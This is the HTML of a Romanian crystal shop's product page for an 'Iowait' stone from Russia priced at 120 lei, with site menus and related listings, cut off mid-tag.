class="item-assets image-left"> <a href="https://universulcristalelor.ro/aromaterapie/conuri-parfumate" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/aromaterapie/conuri-parfumate-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/aromaterapie/conuri-parfumate-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/aromaterapie/conuri-parfumate-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/aromaterapie/conuri-parfumate-800x800.webp 2x" alt="Conuri parfumate" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/aromaterapie/palo-santo" class="catalog-title">Palo santo</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/aromaterapie/palo-santo" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/palo-santo-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/palo-santo-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/palo-santo-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/palo-santo-800x800.webp 2x" alt="Palo santo" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/aromaterapie/salvie-1" class="catalog-title">Salvie</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/aromaterapie/salvie-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/salvie-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/salvie-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/salvie-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/salvie-800x800.webp 2x" alt="Salvie" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/aromaterapie/uleiuri-parfumate" class="catalog-title">Uleiuri parfumate</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/aromaterapie/uleiuri-parfumate" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/uleiuri-parfumate-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/uleiuri-parfumate-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/uleiuri-parfumate-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/uleiuri-parfumate-800x800.webp 2x" alt="Uleiuri parfumate" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-20 dropdown mega-menu " > <a href="https://universulcristalelor.ro/diverse" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Diverse</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee972a6" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee972a6"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-370 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/diverse/brelocuri" class="catalog-title">Brelocuri</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/diverse/brelocuri" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/general-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/general-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/general-400x400.webp 1x, https://universulcristalelor.ro/image/cache/general-800x800.webp 2x" alt="Brelocuri" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/diverse/ceasuri" class="catalog-title">Ceasuri</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/diverse/ceasuri" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/ceasuri-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/profil/ceasuri-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/ceasuri-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/profil/ceasuri-800x800h.webp 2x" alt="Ceasuri" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/diverse/pietre-chakre" class="catalog-title">Chakre</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/diverse/pietre-chakre" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/Chakre%20si%20cristale-400x400w.webp" data-image="https://universulcristalelor.ro/image/cache/profil/Chakre%20si%20cristale-400x400w.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/Chakre%20si%20cristale-400x400w.webp 1x, https://universulcristalelor.ro/image/cache/profil/Chakre%20si%20cristale-800x800w.webp 2x" alt="Chakre" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/diverse/cilindri" class="catalog-title">Cilindri</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/diverse/cilindri" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/cilindrii-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/cilindrii-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/cilindrii-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/cilindrii-800x800.webp 2x" alt="Cilindri" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/diverse/pendule" class="catalog-title">Pendule</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/diverse/pendule" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/pendule-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/pendule-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/pendule-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/pendule-800x800.webp 2x" alt="Pendule" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://universulcristalelor.ro/diverse/pomisori-cristale" class="catalog-title">Pomisori cristale</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/diverse/pomisori-cristale" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x800h.webp 2x" alt="Pomisori cristale" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-8"> <div class="item-content"> <a href="https://universulcristalelor.ro/diverse/spartura-pietre-semipretioase" class="catalog-title">Spartura pietre semipretioase</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/diverse/spartura-pietre-semipretioase" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/pisatura%202-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/profil/pisatura%202-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/pisatura%202-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/profil/pisatura%202-800x800h.webp 2x" alt="Spartura pietre semipretioase" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://universulcristalelor.ro/diverse/sticlute-pietre-semipretioase" class="catalog-title">Sticlute pietre semipretioase</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/diverse/sticlute-pietre-semipretioase" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/sticlute-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/sticlute-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/sticlute-400x400.webp 1x, https://universulcristalelor.ro/image/cache/sticlute-800x800.webp 2x" alt="Sticlute pietre semipretioase" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> </ul> </div> </div> </li> <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " > <a href="https://universulcristalelor.ro/oferte-speciale" > <span class="links-text">Promotii</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-4 multi-level drop-menu " > <a href="/produse-noi" > <span class="links-text">Produse Noi</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-5 multi-level drop-menu " > <a href="https://universulcristalelor.ro/despre-noi" > <span class="links-text">Despre Noi</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-6 multi-level drop-menu " > <a href="https://universulcristalelor.ro/disclaimer" > <span class="links-text">Info Util</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-7 multi-level drop-menu " > <a href="https://universulcristalelor.ro/blog" > <span class="links-text">Blog</span> </a> </li> </ul> </div> <div id="main-menu-2" class="main-menu main-menu-310"> <ul class="j-menu"> <li class="menu-item main-menu-item main-menu-item-1 multi-level drop-menu " > <a href="https://universulcristalelor.ro/contact" > <span class="links-text">Contact</span> </a> </li> <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " > <a href="tel:0799879911" > <span class="links-text">0799 879 911</span> </a> </li> </ul> </div> </div></div> <div class="mobile-header mobile-default mobile-1"> <div class="mobile-top-bar"> <div class="mobile-top-menu-wrapper"> <div class="top-menu top-menu-283"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1"> <a href="tel:0799879911" ><span class="links-text">0799 879 911</span></a> </li> <li class="menu-item top-menu-item top-menu-item-2"> <a href="tel:0725542038" ><span class="links-text">0725 542 038</span></a> </li> </ul> </div> </div> <div class="language-currency top-menu"> <div class="mobile-currency-wrapper"> </div> <div class="mobile-language-wrapper"> </div> </div> </div> <div class="mobile-bar sticky-bar"> <div class="mobile-logo-wrapper"> </div> <div class="mobile-bar-group"> <div class="menu-trigger"></div> <a class="mobile-custom-menu mobile-custom-menu-1" href="https://universulcristalelor.ro/intra-in-cont" > <span class="links-text"></span><span class="count-badge count-zero "></span> </a> <a class="mobile-custom-menu mobile-custom-menu-2" href="https://universulcristalelor.ro/lista-favorite" > <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span> </a> <div class="mobile-search-wrapper mini-search"> </div> <div class="mobile-cart-wrapper mini-cart"> </div> </div> </div></div> </header> <ul class="breadcrumb"> <li><a href="https://universulcristalelor.ro"><i class="fa fa-home"></i></a></li> <li><a href="https://universulcristalelor.ro/cristale-g-o">Cristale G-O</a></li> <li><a href="https://universulcristalelor.ro/cristale-g-o/iowait-1">Iowait</a></li> <li><a href="https://universulcristalelor.ro/iowait-2">Iowait</a></li> </ul><div id="product-product" class="container"> <div class="row"> <div id="content" class=""> <h1 class="title page-title">Iowait</h1> <div class="product-info has-extra-button "> <div class="product-left"> <div class="product-image direction-vertical position-left"> <div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' style="width: calc(100% - 150px)"> <div class="swiper-container" > <div class="swiper-wrapper"> <div class="swiper-slide" data-gallery=".lightgallery-product-images" data-index="0" > <img class="lazyload" src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-800x800.webp" srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-800x800.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-1600x1600.webp 2x" data-largeimg="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-1000x1000.webp" alt="Iowait" title="Iowait" width="800" height="800"/> </div> <div class="swiper-slide" data-gallery=".lightgallery-product-images" data-index="1" > <img class="lazyload" src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-cm-800x800.webp" srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-cm-800x800.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-cm-1600x1600.webp 2x" data-largeimg="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-cm-1000x1000.webp" alt="Iowait" title="Iowait" width="800" height="800"/> </div> </div> </div> <div class="swiper-controls"> <div class="swiper-buttons"> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div> </div> <div class="swiper-pagination"></div> </div> </div> <div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical"}' style="width: 150px"> <div class="swiper-container" > <div class="swiper-wrapper"> <div class="swiper-slide additional-image" data-index="0"> <img class="lazyload" width="150" height="150" src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-150x150.webp" srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-150x150.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-300x300.webp 2x" alt="Iowait" title="Iowait"/> </div> <div class="swiper-slide additional-image" data-index="1"> <img class="lazyload" width="150" height="150" src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-cm-150x150.webp" srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-cm-150x150.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.iowait.120%20lei%20.1-cm-300x300.webp 2x" alt="Iowait" title="Iowait"/> </div> </div> </div> <div class="swiper-buttons"> <div class="swiper-button-prev"></div> <div class="swiper-button-next"></div> </div> <div class="swiper-pagination"></div> </div> </div> <div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/universulcristalelor.ro\/image\/cache\/catalog\/2018-ordine-alfabetica\/cristale-g-o\/iowait\/ma.iowait.120%20lei%20.1-1000x1000.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/universulcristalelor.ro\/image\/cache\/catalog\/2018-ordine-alfabetica\/cristale-g-o\/iowait\/ma.iowait.120%20lei%20.1-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Iowait&quot;},{&quot;src&quot;:&quot;https:\/\/universulcristalelor.ro\/image\/cache\/catalog\/2018-ordine-alfabetica\/cristale-g-o\/iowait\/ma.iowait.120%20lei%20.1-cm-1000x1000.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/universulcristalelor.ro\/image\/cache\/catalog\/2018-ordine-alfabetica\/cristale-g-o\/iowait\/ma.iowait.120%20lei%20.1-cm-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Iowait&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div> </div> <div class="product-right"> <div id="product" class="product-details"> <div class="title page-title">Iowait</div> <div class="product-stats"> <ul class="list-unstyled"> <li class="product-stock in-stock"><b>Disponibilitate:</b> <span>In Stoc</span></li> <li class="product-manufacturer"><b>Piatra:</b> <a href="https://universulcristalelor.ro/iowait">Iowait</a></li> <li class="product-model"><b>Cod produs:</b> <span>un-120iow-01</span></li> </ul> </div> <div class="rating rating-page"> <div class="rating-stars"> <span class="fa fa-stack"> <i class="fa fa-star-o fa-stack-1x"></i> </span> <span class="fa fa-stack"> <i class="fa fa-star-o fa-stack-1x"></i> </span> <span class="fa fa-stack"> <i class="fa fa-star-o fa-stack-1x"></i> </span> <span class="fa fa-stack"> <i class="fa fa-star-o fa-stack-1x"></i> </span> <span class="fa fa-stack"> <i class="fa fa-star-o fa-stack-1x"></i> </span> </div> <div class="review-links"> <a>Bazată pe 0 note.</a> <b>-</b> <a>Spune-ţi opinia</a> </div> </div> <div class="product-price-group"> <div class="price-wrapper"> <div class="price-group"> <div class="product-price">120,00 Lei</div> </div> <div class="product-tax">Fără TVA: 120,00 Lei</div> </div> </div> <div class="button-group-page"> <div class="buttons-wrapper"> <div class="stepper-group cart-group"> <div class="stepper"> <label class="control-label" for="product-quantity">Cantitate</label> <input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input id="product-id" type="hidden" name="product_id" value="7847" /> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a id="button-cart" data-loading-text="<span class='btn-text'>Adauga in cos</span>" class="btn btn-cart" ><span class="btn-text">Adauga in cos</span></a> <div class="extra-group"> <a class="btn btn-extra btn-extra-93 btn-1-extra" href="javascript:open_popup(22)" data-product_id="7847" data-loading-text="<span class='btn-text'>Question</span>"><span class="btn-text">Question</span></a> </div> </div> <div class="wishlist-compare"> <a class="btn btn-wishlist" onclick="parent.wishlist.add(7847);"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> </div> <div class="product-blocks blocks-bottom"> <div class="product-blocks-bottom product-blocks-349 grid-rows"> <div class="grid-row grid-row-349-1"> <div class="grid-cols"> <div class="grid-col grid-col-349-1-1"> <div class="grid-items"> <div class="grid-item grid-item-349-1-1-1"> <div class="module module-info_blocks module-info_blocks-350"> <div class="module-body"> <div class="module-item module-item-1 info-blocks info-blocks-icon"> <a href="tel:0799879911" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Telefon Comenzi</div> <div class="info-block-text">0799.879.911 / 0723.145.611</div> </div> </a> </div> <div class="module-item module-item-2 info-blocks info-blocks-icon"> <a href="tel:0725542038" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Telefon Informatii</div> <div class="info-block-text">0725.542.038</div> </div> </a> </div> <div class="module-item module-item-3 info-blocks info-blocks-icon"> <a href="https://universulcristalelor.ro/transport-si-plata" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Transport Gratuit</div> <div class="info-block-text">la comenzi de peste 200 lei</div> </div> </a> </div> <div class="module-item module-item-4 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Calitate produse</div> <div class="info-block-text">atent selectionate</div> </div> </div> </div> <div class="module-item module-item-5 info-blocks info-blocks-icon"> <a href="https://universulcristalelor.ro/politica-de-returnare" class="info-block" > <div class="info-block-content"> <div class="info-block-title">Returnare Produse</div> <div class="info-block-text">in 14 zile si banii inapoi</div> </div> </a> </div> <div class="module-item module-item-6 info-blocks info-blocks-icon"> <div class="info-block"> <div class="info-block-content"> <div class="info-block-title">Garantie produse</div> <div class="info-block-text">pentru toate produsele</div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="product-blocks blocks-default"> <div class="tabs-container product_extra product_tabs product_tabs-default"> <ul class="nav nav-tabs"> <li class="active"> <a href="#product_tabs-697e86ee25251" data-toggle="tab">Descriere Produs</a> </li> <li class=""> <a href="#product_tabs-697e86ee236e1" data-toggle="tab">Recenzii clienti</a> </li> </ul> <div class="tab-content"> <div class="product_extra-300 tab-pane active" id="product_tabs-697e86ee25251"> <div class="block-body expand-block"> <div class="block-wrapper"> <div class="block-content "> <p>Origine : Rusia</p><p>Cristal unicat.Veti primi exact produsul din imagine.</p> </div> </div> </div> </div> <div class="product_extra-299 tab-pane" id="product_tabs-697e86ee236e1"> <div class="block-body expand-block"> <div class="block-wrapper"> <div class="block-content "> <form class="form-horizontal" id="form-review"> <div id="review"></div> <h4>Spune-ţi opinia</h4> <a href="https://universulcristalelor.ro/intra-in-cont">Autentifică-te</a> sau <a href="https://universulcristalelor.ro/cont-nou">Înregistrează un cont nou</a> pentru a putea scie o opinie </form> </div> </div> </div> </div> </div> </div> </div> <div class="tags"> <span class="tags-title">Etichete:</span> <a href="https://universulcristalelor.ro/index.php?route=product/search&amp;tag=Iowait">Iowait</a> <b>,</b> <a href="https://universulcristalelor.ro/index.php?route=product/search&amp;tag=Iowait">Iowait</a> </div> </div> </div></div>


 <div id="bottom" class="bottom top-row"> <div class="grid-rows"> <div class="grid-row grid-row-bottom-1"> <div class="grid-cols"> <div class="grid-col grid-col-bottom-1-1"> <div class="grid-items"> <div class="grid-item grid-item-bottom-1-1-1"> <div class="module module-products module-products-253 module-products-grid carousel-mode"> <div class="module-body"> <div class="module-item module-item-1 swiper-slide"> <h3 class="title module-title">Produse Asemanatoare</h3> <div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":25},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":25},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'> <div class="swiper-container" > <div class="swiper-wrapper product-grid"> <div class="product-layout swiper-slide has-extra-button"> <div class="product-thumb"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-3" class="product-img has-second-image"> <div> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/160925-iowait-150-1-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/160925-iowait-150-1-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/160925-iowait-150-1-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-first lazyload"/> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/160925-iowait-150-2-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/160925-iowait-150-2-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/160925-iowait-150-2-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-second lazyload"/> </div> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/iowait-3">Iowait</a></div> <div class="description">Origine : RusiaCristal unicat.Veti primi exact produsul din imagine...</div> <div class="price"> <div> <span class="price-normal">150,00 Lei</span> </div> <span class="price-tax">Fără TVA:150,00 Lei</span> </div> <div class="rating no-rating rating-hover"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="7845"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('7845', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('7845')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> <div class="extra-group"> <div> <a class="btn btn-extra btn-extra-93" href="javascript:open_popup(22)" data-product_id="7845" data-product_url="https://universulcristalelor.ro/iowait-3" data-loading-text="<span class='btn-text'>Question</span>"> <span class="btn-text">Question</span> </a> </div> </div> </div> </div> </div> <div class="product-layout swiper-slide has-extra-button"> <div class="product-thumb"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-02" class="product-img has-second-image"> <div> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.%20iowait%20piatra%20bruta.100%20lei.1-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.%20iowait%20piatra%20bruta.100%20lei.1-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.%20iowait%20piatra%20bruta.100%20lei.1-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-first lazyload"/> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.%20iowait%20piatra%20bruta.100%20lei.1-cm-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.%20iowait%20piatra%20bruta.100%20lei.1-cm-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/ma.%20iowait%20piatra%20bruta.100%20lei.1-cm-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-second lazyload"/> </div> </a> </div> <div class="caption"> <div class="name"><a href="https://universulcristalelor.ro/iowait-02">Iowait</a></div> <div class="description">..</div> <div class="price"> <div> <span class="price-normal">100,00 Lei</span> </div> <span class="price-tax">Fără TVA:100,00 Lei</span> </div> <div class="rating no-rating rating-hover"> <div class="rating-stars"> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span> </div> </div> <div class="buttons-wrapper"> <div class="button-group"> <div class="cart-group"> <div class="stepper"> <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/> <input type="hidden" name="product_id" value="7846"/> <span> <i class="fa fa-angle-up"></i> <i class="fa fa-angle-down"></i> </span> </div> <a class="btn btn-cart" onclick="cart.add('7846', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adauga in cos</span>"><span class="btn-text">Adauga in cos</span></a> </div> <div class="wish-group"> <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Adauga la favorite" onclick="wishlist.add('7846')"><span class="btn-text">Adauga la favorite</span></a> </div> </div> </div> <div class="extra-group"> <div> <a class="btn btn-extra btn-extra-93" href="javascript:open_popup(22)" data-product_id="7846" data-product_url="https://universulcristalelor.ro/iowait-02" data-loading-text="<span class='btn-text'>Question</span>"> <span class="btn-text">Question</span> </a> </div> </div> </div> </div> </div> <div class="product-layout swiper-slide has-extra-button"> <div class="product-thumb"> <div class="image"> <a href="https://universulcristalelor.ro/iowait-04" class="product-img has-second-image"> <div> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/280225-iowait-brut-140-01-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/280225-iowait-brut-140-01-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/280225-iowait-brut-140-01-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-first lazyload"/> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/280225-iowait-brut-140-01-cm-500x500.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/280225-iowait-brut-140-01-cm-500x500.webp 1x, https://universulcristalelor.ro/image/cache/catalog/2018-ordine-alfabetica/cristale-g-o/iowait/280225-iowait-brut-140-01-cm-1000x1000.webp 2x" width="500" height="500" alt="Iowait" title="Iowait" class="img-responsive img-second lazyload"/> </div> </a> </div> <div class="caption"> <div class="name"><a 